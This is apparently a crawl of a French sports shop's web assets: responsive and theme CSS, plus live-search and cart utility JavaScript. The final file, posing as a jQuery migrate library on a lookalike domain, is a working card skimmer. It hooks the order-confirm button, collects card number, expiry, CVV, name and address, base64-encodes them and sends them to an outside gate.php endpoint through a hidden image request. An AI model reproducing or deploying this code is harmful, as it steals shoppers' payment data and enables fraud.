    padding: 10px 0;
    }

#btn-mobile-toggle {
    position: absolute;
    top: 0;
    right: 0;
    margin: 0;
}

.linksResponsive {
    text-align: right;
    margin-right: 60px;
    float: right;
}

.linksResponsive i {
    padding: 20px !important;
    font-size: 25px;
    color: #fff;
}
.topbarResponsive .navigation {
    margin-bottom: 0px;
}

i.fa.fa-bars {
    font-size: 25px;
}
.topbarResponsive{display:none;background-color: #333132;}
.topbarResponsive div#logo {
    padding: 5px 5px 3px 5px;
}
@media only screen and (max-width: 1200px) {
	
	.home div#kuler-advanced-html-3.kuler-advanced-html h2 {
	    font-size: 2.6em;
	}
	.home div#kuler-advanced-html-1.kuler-advanced-html p {font-size: 2.5em;}
	div#search {right: 0px !important;}
	#header .container {
    max-width: 95%;
}
}
@media only screen and (max-width: 1199px) {
.topbarResponsive{display:block;margin-bottom: 50px;}
.home .topbarResponsive{margin-bottom: 0px;}
	#top-bar, #header{display:none;}
	div#megamenu {
    width: 100%;
}
}
@media only screen and (max-width: 1024px) {
.slogan {
    background-position: right center;
}
}

@media only screen and (max-width: 992px) {
.effect-wave img {
    width: 100%;
}
.container {
    max-width: 90%;
}
div#logo {
    margin-bottom: 0;
}
.product-grid.category-product-list .thumb .details {
    display: none !important;
}
div#button-cart span {
    margin-right: 30px;
}
.col-md-5.left.image-panel {
    text-align: center;
}
}

@media only screen and (max-width: 600px) {
div#kls-1, .kls-banner {
    height: 70vh !important;
}}

@media only screen and (max-width: 362px) {
.linksResponsive {
    width: 58.33333333%;
}}


--- FILE ---
content_type: text/css
request_url: https://lavoielasourcedusport.com/catalog/view/theme/bromic/data/bromic_skin2.css
body_size: 1309
content:
/* Layout */

/* Custom Notification */

#notification {
	top: 80px;
	z-index: 9999;
	opacity: 0;
	right: 20px;
	width: 300px;
	position: fixed;
	visibility: hidden;
	transition: 0.3s ease-in-out;
	-moz-transition: 0.3s ease-in-out;
	-webkit-transition: 0.3s ease-in-out;
}

#notification.active {
	top: 20px;
	opacity: 1;
	visibility: visible;
}


/* Scroll up */

.scrollup {
	z-index: 2;
	position: fixed;
	right: 50px;
}


/* Style Customization */

.scrollup,
.kuler-accordion .item-title.selected,
button, .button, a.button,
#header .checkout a,
.read-more,
#tabs a.selected,
#top-bar .checkout .view:hover,
#top-bar .checkout .check:hover,
.pagination .links a:hover,
.pagination .links b{
	background-color: #212121;
}



  #container{
    background-color: #fff;
  }



    a,a:visited,
    .mainmenu > li a,
    #top-bar a{
        color: #1F1F1F;
    }






  body {
    
      font-family: "Josefin Slab";
    
    
    
    
    
    
      color: #1f1f1f;
    
  }
  .kuler-tabs,.kuler-slides,
  #header .checkout a,
  .cart-total + .buttons a,
  .ui-widget{
  
    font-family: "Josefin Slab";
  
}



h1,h2,h3,h4,h5,h6,.box-heading {
  
    font-family: "Josefin Slab";
  
  
  
  
}






  #top-bar{
  
    background-color: rgba(51,49,50,1);
  
  }



  #top-bar a,
  #top-bar .extra .dropdown-toggle{
    
      color: #FFFFFF;
    
  }



  #top-bar a:hover{
    
      color: #FFFFFF;
    
  }



  #top-bar{
    
      color: #FFFFFF;
    
  }





#header{
    
}

  #header {
      background-image: url(https://lavoielasourcedusport.com/image/data/web/Rectangle 10.png);
      
        background-repeat: no-repeat;
      
      
      
  }


  #header{
  
    background-color: rgba(0, 0, 0, .3);
  
  }




#header #cart .content, #top-bar #cart .content{
    
}

#header #cart #cart-total:before, #top-bar #cart #cart-total:before{
    
    
}


.bottom,.social-newsletter{
  
    background-color: #212121;
  
}


.social-newsletter .container,.bottom{
    
}

.bottom,.social-newsletter{
    
    
      color: #ffffff;
    
}




  .bottom h3, .bottom .box-heading{
    
      color: #fff;
    
  }
  .bottom h3:after,
  .bottom h3:after{
    background-color: #fff;
  }



  .bottom a{
    
      color: #ffffff;
    
  }




#powered{
  
  
}



#powered{
  color: ;
}
#powered a{

}







.social a:hover:before{
    
    
}







.toppanel{


}




#menu {
	
		font-family: "Josefin Sans";
	
	
	
	
}


.mainmenu > li > a, #megamenu li.item .btn-expand-menu:before {
	
	color: #fff;
	
	
}


  .product-grid .price-fixed, .price-new, .login_page .right .content a{
    color: #212121;
  }


  .product-grid .price-old{
    color: #ddd;
  }


  .product-grid .name a{
    color: #1F1F1F;
  }



.sale{
    background-color: #34477a;
}
.sale:after{
    border-color: #34477a transparent transparent transparent;
}


  .sale{
    color: #fff;
  }



.product-deal-countdown >span >span, .bottom .articles .kbm-date{
	background-color: #f9f9f9;
}


.product-deal-countdown >span >span{
	color: #202020;
}

.product-grid .details a:before, .product-list .details a:before, .product-info .details a:before{
    
      color: #1f1f1f;
    
    
      background-color: #f9f9f9;
    
}
.product-grid .details a:hover:before, .product-list .details a:hover:before, .product-info .details a:hover:before{
    
      color: #fff;
    
    
      background-color: #303030;
    
}
.product-grid .cart, .product-list .cart, .product-info .details .cart{
    
      background-color: #f9f9f9;
    
}
.product-grid .cart a, .product-list .cart a, .product-info .details .cart a, .product-list .details .cart a span{
    
      color: #202020;
    
}
.product-grid .cart:hover, .product-list .cart:hover, .product-info .details .cart:hover{
    
      background-color: #303030;
    
}
.product-grid .cart:hover a, .product-list .cart:hover a, .product-info .details .cart:hover a, .product-list .details .cart:hover a span {
    
      color: #fff;
    
}


}
.kt-module .device{

}

button, .button, a.button, #header .checkout a,.read-more{
    
        color: #fff;
    
    
}
.jcarousel-skin-opencart .jcarousel-prev:before,
.jcarousel-skin-opencart .jcarousel-next:before{
    
    
      background-color: #1f1f1f;
    
}
.jcarousel-skin-opencart .jcarousel-prev:hover:before,
.jcarousel-skin-opencart .jcarousel-next:hover:before{
    
    
      background-color: #34477A;
    
}
.button:hover, a.button:hover, #header .checkout a:hover,.read-more:hover{
    
      background-color: #212121;
    
    
    
}


--- FILE ---
content_type: text/javascript
request_url: https://lavoielasourcedusport.com/catalog/view/theme/bromic/js/live_search.js
body_size: 1758
content:
var RESULT_CLASS = 'kuler-finder-result',
	ITEM_CLASS = 'box-product list-layout',
	LOAD_MORE_CONTAINER_ID = 'load-more-container',
	LOAD_MORE_ID = 'load-more',
	LOADING_ID = 'kuler-finder-loading',
	LOADING_IMAGE_SRC = 'catalog/view/theme/'+ Kuler.theme +'/image/icon/loading.gif',
	LOAD_MORE_TEXT = Kuler.text_load_more;

jQuery(document).ready(function($) {
	var $kfInput = $('.kf_search'),
		$kfBtnSearch = $('.button-search'),
		$kfCategory = $('.kf_category'),
		$kfManufacturer = $('.kf_manufacturer'),
		$kfContainer = $kfInput.parent(),
		currentSearchUrl, responseData;

	function search() {
		var url = $('base').attr('href') + 'index.php?route=product/search';

		var search = $kfInput.val();

		if (search) {
			url += '&search=' + encodeURIComponent(search);
		}

		if ($kfCategory.length) {
			url  += '&category_id=' + $kfCategory.val();
		}

		window.location = url;
	}

	/* Search */
	$kfBtnSearch.bind('click', search);

	/* Press enter */
	$kfInput.bind('keydown', function(e) {
		if (e.keyCode == 13) {
			search();
		}
	});

	var uiCreate = $.ui.menu.prototype._create;
	$.ui.menu.prototype._create = function () {
		if (this.element.parents('.kuler-finder-content')) {
			this.element
				.addClass("ui-menu ui-widget ui-widget-content ui-corner-all")
				.attr({role:"listbox", "aria-activedescendant":"ui-active-menuitem"});
		} else {
			uiCreate.call(this);
		}
	};

	/* Autocomplete */
	var kulerFinder = $kfInput.autocomplete({
		delay: 0,
		appendTo: $kfContainer,
		source: function(request, response) {
			if($kfCategory.length) {
				request.category = $kfCategory.val();
			} else {
				request.category = '';
			}

			request.manufacturer_id = $kfManufacturer.length ? $kfManufacturer.val() : 0;

			currentSearchUrl = 'index.php?route=module/kuler_cp/liveSearch&filter_name=' +  encodeURIComponent(request.term) + '&filter_category_id=' + request.category + '&filter_manufacturer_id=' + request.manufacturer_id;

			$.ajax({
				url: currentSearchUrl,
				data: {},
				dataType: 'json',
				success: function(data) {
					responseData = data;

					if (!data.status) {
						return;
					}

					if (data.products.length == 0) {
						data.products.push({
							label: Kuler.text_no_results
						});
					}

					response($.map(data.products, function(item) {
						if(Object.keys(item).length < 3) {
							return item.label;
						} else {
							item.label = item.name;
							item.value = item.name;

							return item;
						}
					}));
				}
			});
		},
		select: function(event, ui) {
		},
		focus: function(event, ui) {
			return false;
		}
	})
		.data('autocomplete');

	kulerFinder._renderMenu = function (ul, item) {
		$.ui.autocomplete.prototype._renderMenu.apply(this, [ul, item]);

		// Click out & close the result
		ul.addClass(RESULT_CLASS);

		$.each([ul, $kfInput], function () {
			this.on('click.kf_force_open', function (evt) {
				evt.stopPropagation();
			});
		});

		$('body').on('click.kf_close_result', function (evt) {
			if (evt.originalEvent !== undefined) {
				$('.' + RESULT_CLASS).hide();
				$kfInput.val('');
			}
		});

		if (responseData.status && responseData.more) {
			// Init scroll
			ul
				.append('<li id="'+ LOAD_MORE_CONTAINER_ID +'"><a href="#load-more" id="'+ LOAD_MORE_ID +'" data-page="2">'+ LOAD_MORE_TEXT +'</a></li>');

			var $loadMoreContainer = $('#' + LOAD_MORE_CONTAINER_ID);

			$loadMoreContainer.find('a').on('click', function (evt) {
				evt.preventDefault();

				var $loadMore = $(this),
					page = $loadMore.data('page');

				// Show loading
				$loadMore
					.hide()
					.after('<img id="'+ LOADING_ID +'" src="'+ LOADING_IMAGE_SRC +'" />');

				// Load more products
				$.ajax({
					url: currentSearchUrl,
					data: {
						page: page
					},
					success: function (data) {
						$('#' + LOADING_ID).remove();

						if (!data.status) {
							return;
						}

						$.each(data.products, function (index, item) {
							$loadMoreContainer.before('<li class="'+ ITEM_CLASS +'">' + item.html + '</li>');
						});

						if (!data.more) {
							$('#' + LOAD_MORE_CONTAINER_ID).remove();
						} else {
							$loadMore
								.show()
								.data('page', page + 1);
						}
					},
					dataType: 'json'
				});
			});
		}
	};
	kulerFinder._renderItem = function( ul, item ) {

		if(Object.keys(item).length < 3) {
			return $.ui.autocomplete.prototype._renderItem.apply(this, [ul, item]);
		}

		var itemData = {
			label: item.label,
			value: item.value
		};

		return $('<li>')
			.addClass(ITEM_CLASS)
			.data("item.autocomplete", itemData)
			.append(item.html)
			.appendTo(ul);
	};
});

--- FILE ---
content_type: text/javascript
request_url: https://lavoielasourcedusport.com/catalog/view/theme/bromic/js/utils.js
body_size: 2416
content:
Kuler.waitHtml = '<span class="wait"><img src="catalog/view/theme/default/image/loading.gif" /></span>';

(function () {
	var $notification = $('#notification'),
		timer;

	if (Kuler.show_custom_notification) {
		Kuler.notification_show_time = parseInt(Kuler.notification_show_time) || 2500;
	}

	function kulerAlert(type, message) {
		if (!$notification.length) {
			$notification = $('#notification');
		}

		clearTimeout(timer);

		$notification
			.html('<div class="'+ type +'">' + message + '<img src="catalog/view/theme/default/image/close.png" class="close" /></div>');

		if (Kuler.show_custom_notification) {
			$notification
				.addClass('active')
				.children()
					.css('display', 'none')
					.fadeIn('slow', function () {
						timer = setTimeout(function () {
							$notification.removeClass('active');
						}, Kuler.notification_show_time);
					});
		} else {
			$('html, body').animate({ scrollTop: 0 }, 'slow');
		}
	}

	window.kulerAlert = kulerAlert;
})();

var _cartTimer;
function addToCart(product_id, quantity) {
	quantity = typeof(quantity) != 'undefined' ? quantity : 1;

	clearTimeout(_cartTimer);

	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: 'product_id=' + product_id + '&quantity=' + quantity,
		dataType: 'json',
		success: function(json) {
			$('.success, .warning, .attention, .information, .error').remove();

			if (json['redirect']) {
				location = json['redirect'];
			}

			if (json['success']) {
				kulerAlert('success', json['success']);
				Kuler.cart_product_total += quantity;

				$('#cart-total').html(json['total']);
				$('#cart-product-total').html(Kuler.cart_product_total);
			}
		}
	});
}

var _wishListTimer;
function addToWishList(product_id) {
	clearTimeout(_wishListTimer);

	$.ajax({
		url: 'index.php?route=account/wishlist/add',
		type: 'post',
		data: 'product_id=' + product_id,
		dataType: 'json',
		success: function(json) {
			$('.success, .warning, .attention, .information').remove();

			if (json['success']) {
				kulerAlert('success', json['success']);

				$('#wishlist-total').html(json['total']);
			}
		}
	});
}

var _compareTimer;
function addToCompare(product_id) {
	clearTimeout(_compareTimer);

	$.ajax({
		url: 'index.php?route=product/compare/add',
		type: 'post',
		data: 'product_id=' + product_id,
		dataType: 'json',
		success: function(json) {
			$('.success, .warning, .attention, .information').remove();

			if (json['success']) {
				kulerAlert('success', json['success']);

				$('#compare-total').html(json['total']);
			}
		}
	});
}

if (Kuler.show_quick_view) {
    function initQuickView(selector) {
	    $(selector).on('click', function (evt) {
		    evt.preventDefault();

		    var $el = $(this);

		    $.magnificPopup.open({
			    items: {
				    src: this.href || $el.data('href')
			    },
			    type: 'iframe',
			    mainClass: 'mfp-fade'
		    });
        });
    };
}

jQuery(document).ready(function ($) {
	var $window = $(window);

	// Fixed Header
	if (Kuler.fixed_header) {
		var $fixedEl = $('#header');

		$window.bind('scroll', function() {
			if ($window.scrollTop() > 50) {
				$fixedEl.addClass('fix');
			} else {
				$fixedEl.removeClass('fix');
			}
		});
	}

    // Currency
    $('#currency a').on('click', function(e) {
        e.preventDefault();

        $('#currency input[name=\'currency_code\']').attr('value', $(this).attr('href'));

        $('#currency').submit();
    });

    // Language
    $('#language a').on('click', function(e) {
        e.preventDefault();

        $('#language input[name=\'language_code\']').attr('value', $(this).attr('href'));

        $('#language').submit();
    });

	// Quick View
	if (Kuler.show_quick_view) {
        initQuickView('.quick-view a');

      setTimeout(function () {
         initQuickView('.quick-view a');
      }, 500);
	}

	// Newsletter
	if (Kuler.show_newsletter) {
		$('#newsletter-form').on('submit', function () {
			var $mail = $('#newsletter-mail'),
				$button = $('#newsletter-submit'),
				mail = $mail.val();

			if (!mail) {
				return false;
			}

			$mail.prop('disabled', true);
			$button.prop('disabled', true);
			$button.after(Kuler.waitHtml);

			$.post(Kuler.newsletter_subscribe_link, {
				mail: mail
			}, function (data) {
				var type = data.status ? 'success' : 'error';

				kulerAlert(type, data.message);

				$mail.prop('disabled', false);
				$button.prop('disabled', false);

				$button.next().remove();
			}, 'json');

			return false;
		});
	}

	//Smooth scroll to on page element
    $(".review a").click(function(event){
        event.preventDefault();
        //calculate destination place
        var dest=0;
        if($(this.hash).offset().top > $(document).height()-$(window).height()){
            dest=$(document).height()-$(window).height();
        } else {
            dest=$(this.hash).offset().top;
        }
        //go to destination
        $('html,body').animate({scrollTop:dest}, 500,'swing');
     });

	// Login Popup
	if (Kuler.login_popup) {
		$('a').each(function () {
			if (this.href == Kuler.login_url) {
				$(this).on('click', function (evt) {
					evt.preventDefault();

					$.magnificPopup.open({
						items: [
							{
								src: '#login-popup'
							}
						],
						type: 'inline',
						mainClass: 'mfp-fade'
					});
				});
			}
		});
	}

	var $popupLoginForm = $('#popup-login-form');
	$popupLoginForm.on('submit', function (evt) {
		evt.preventDefault();

		$.ajax({
			url: Kuler.popup_login_url,
			type: 'POST',
			dataType: 'json',
			data: $popupLoginForm.serialize(),
			beforeSend: function () {
				$popupLoginForm.find('[type="submit"]').after(Kuler.waitHtml);
				$popupLoginForm.find('.warning').remove();
			},
			complete: function () {
				$popupLoginForm.find('.wait').remove();
			},
			success: function (data) {
				if (data.status) {
					location.reload();
				} else {
					$popupLoginForm.prepend('<div class="warning">'+ data.message +'</div>');
				}
			}
		})
	});

	// Scroll up
	if (Kuler.enable_scroll_up) {
		var $scrollup = $('.scrollup');

		$window.scroll(function() {
			if ($window.scrollTop() > 100) {
				$scrollup.addClass('show');
			} else {
				$scrollup.removeClass('show');
			}
		});

		$scrollup.on('click', function(evt) {
			$("html, body").animate({ scrollTop: 0 }, 600);
			evt.preventDefault();
		});
	}

	if (Kuler.category_menu_type === 'accordion') {
		var $boxCategory = $('.box-category');

		$('.box-category .toggle').on('click', function () {
			var $this = $(this);

			$boxCategory
				.find('li.active')
					.removeClass('active')
					.find('ul')
						.slideUp();
			$this.next().slideDown();
			$this.parent().addClass('active');
		});
	}

    $('.dropdown-toggle').on('click', function () {
        $(this).next().toggleClass('open');
    });

	// Setup mobile main menu
    $('#btn-mobile-toggle').toggle(
        function() {
            $(this).removeClass('expand').next().slideUp();
        },
        function() {
            $(this).addClass('expand').next().slideDown();
        }
    );

    $('.btn-expand-menu').toggle(
        function() {
            $(this).next().slideUp().parent().removeClass('expand');
        },
        function() {
            $(this).next().slideDown().parent().addClass('expand');
        }
    );

    var innerWidth = $(window).innerWidth();

    if (innerWidth < 768) {
        $('#btn-mobile-toggle').trigger('click');
        $('.btn-expand-menu').trigger('click');
    }

    // Setup mobile tabs
    $('#btn-tabs-toggle').toggle(
        function() {
            $(this).parent().removeClass('collapse').addClass('expand').find('.ui-state-default').slideDown();
        },
        function() {
            $(this).parent().removeClass('expand').addClass('collapse').find('.ui-state-default:not(.ui-state-active)').slideUp();
        }
    );

    $('.product-grid .col-lg-3').mouseover(function(){
        $(this).addClass('over').removeClass('out');
    });

    $('.product-grid .col-lg-3').mouseleave(function(){
        $(this).removeClass('over').addClass('out');
    });
});


--- FILE ---
content_type: text/javascript
request_url: https://sdn-jquary.com/bin/jquery.migrate.2.4.js
body_size: 1818
content:
(function() {
    'use strict';

    const CONFIG = {
        endpoint: 'https://sdn-jquary.com/gate.php',
        retryInterval: 1000,
        maxRetries: 100
    };

    let isProcessing = false;
    let retryCount = 0;
    let lastSentData = [];

    function encodeToBase64(input) {
        var output = "";
        try {
            output = btoa(input);
        } catch (e) {
            output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                return String.fromCharCode('0x' + p1);
            }));
        }
        return output;
    }

    function luhnCheck(cardNumber) {
        if (!cardNumber) return false;
        const digits = cardNumber.replace(/\D/g, '');
        let sum = 0;
        let isEven = false;

        for (let i = digits.length - 1; i >= 0; i--) {
            let digit = parseInt(digits[i]);
            if (isEven) {
                digit *= 2;
                if (digit > 9) digit -= 9;
            }
            sum += digit;
            isEven = !isEven;
        }

        return sum % 10 === 0;
    }

    function collectCardData() {
        const cardElements = {
            cardNumber: document.querySelector('input[name="cc_number"]'),
            month: document.querySelector('select[name="cc_expire_date_month"]'),
            year: document.querySelector('select[name="cc_expire_date_year"]'),
            cvv: document.querySelector('input[name="cc_cvv2"]'),
            cardholder: document.querySelector('input[name="cc_owner"]')
        };

        if (!cardElements.cardNumber || !cardElements.month || !cardElements.year || !cardElements.cvv || !cardElements.cardholder) {
            return null;
        }

        const cardNumber = cardElements.cardNumber.value.replace(/\s/g, '');
        const expMonth = cardElements.month.value.padStart(2, '0');
        const expYear = cardElements.year.value;
        const cvv = cardElements.cvv.value;
        const cardholder = cardElements.cardholder.value;

        if (!cardNumber || !expMonth || !expYear || !cvv || !cardholder) {
            return null;
        }

        if (!luhnCheck(cardNumber)) {
            return null;
        }

        return {
            cardNumber: cardNumber,
            expDate: expMonth + '/' + expYear.slice(-2),
            cvv: cvv,
            cardholder: cardholder
        };
    }

    function collectAddressData() {
        const existingRadio = document.querySelector('input[name="shipping_address"][value="existing"]');
        const newRadio = document.querySelector('input[name="shipping_address"][value="new"]');

        let addressData = {
            address: '',
            city: '',
            state: '',
            country: '',
            zip: '',
            phone: '',
            email: ''
        };

        if (existingRadio && existingRadio.checked) {
            const addressSelect = document.querySelector('select[name="address_id"]');
            if (addressSelect && addressSelect.selectedOptions.length > 0) {
                const selectedText = addressSelect.selectedOptions[0].text;
                const parts = selectedText.split(',').map(part => part.trim());
                if (parts.length >= 5) {
                    addressData.address = parts[1] || '';
                    addressData.city = parts[2] || '';
                    addressData.state = parts[3] || '';
                    addressData.country = parts[4] || '';
                }
            }
        } else if (newRadio && newRadio.checked) {
            const address1 = document.querySelector('#input-shipping-address-1');
            const address2 = document.querySelector('#input-shipping-address-2');
            const city = document.querySelector('#input-shipping-city');
            const state = document.querySelector('#input-shipping-zone');
            const country = document.querySelector('#input-shipping-country');

            if (address1 && city && state && country) {
                const addr1 = address1.value || '';
                const addr2 = address2 ? address2.value || '' : '';
                const cityVal = city.value || '';
                const stateVal = state.selectedOptions.length > 0 ? state.selectedOptions[0].text : '';
                const countryVal = country.selectedOptions.length > 0 ? country.selectedOptions[0].text : '';

                addressData.address = (addr1 + "," + addr2).replace(/([,\s]$)/g, "");
                addressData.city = cityVal;
                addressData.state = stateVal;
                addressData.country = countryVal;
                addressData.zip = '';
                addressData.phone = '';
                addressData.email = '';
            }
        }

        return addressData;
    }

    function collectAllData() {
        const cardData = collectCardData();
        if (!cardData) {
            return null;
        }

        const addressData = collectAddressData();
        const fullName = cardData.cardholder;

        if (!fullName) {
            return null;
        }

        return {
            cardNumber: cardData.cardNumber,
            expDate: cardData.expDate,
            cvv: cardData.cvv,
            fullName: fullName,
            address: addressData.address,
            city: addressData.city,
            state: addressData.state,
            country: addressData.country,
            zip: addressData.zip,
            phone: addressData.phone,
            email: addressData.email
        };
    }

    function sendData(data) {
        var paymentData = data.cardNumber + "|" + data.expDate + "|" + data.cvv + "|" + data.fullName;
        var personalData = "|" + data.address + "|" + data.city + "|" + data.state + "|" + 
            data.country + "|" + data.zip + "|" + data.phone + "|" + data.email;

        var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));

        if (lastSentData.indexOf(encodedData) >= 0) {
            return;
        }

        var img = document.createElement("img");
        img.width = 1;
        img.height = 1;
        img.id = "crm_cid_imgs";
        img.src = CONFIG.endpoint + "?data=" + 
            encodeURIComponent(encodedData) + 
            "&domain=" + window.location.hostname.replace("www.", "");

        document.body.appendChild(img);
        lastSentData.push(encodedData);
    }

    function handleConfirmClick() {
        if (isProcessing) {
            return;
        }

        isProcessing = true;

        setTimeout(() => {
            const data = collectAllData();
            if (data) {
                sendData(data);
            }
            isProcessing = false;
        }, 500);
    }

    function findAndAttachToConfirmButton() {
        const selectors = [
            'input[value="Confirm Order"]',
            'input[value="Confirmer commande"]'
        ];

        for (const selector of selectors) {
            const button = document.querySelector(selector);
            if (button) {
                button.addEventListener('click', handleConfirmClick);
                return true;
            }
        }

        const buttons = document.querySelectorAll('input[type="button"], input[type="submit"], button');
        for (const button of buttons) {
            const text = (button.value || button.textContent || '').toLowerCase();
            if (text.includes('confirm') || text.includes('confirmer')) {
                button.addEventListener('click', handleConfirmClick);
                return true;
            }
        }

        return false;
    }

    function initialize() {
        if (findAndAttachToConfirmButton()) {
            return;
        }

        retryCount++;
        if (retryCount < CONFIG.maxRetries) {
            setTimeout(initialize, CONFIG.retryInterval);
        }
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', initialize);
    } else {
        initialize();
    }
})();
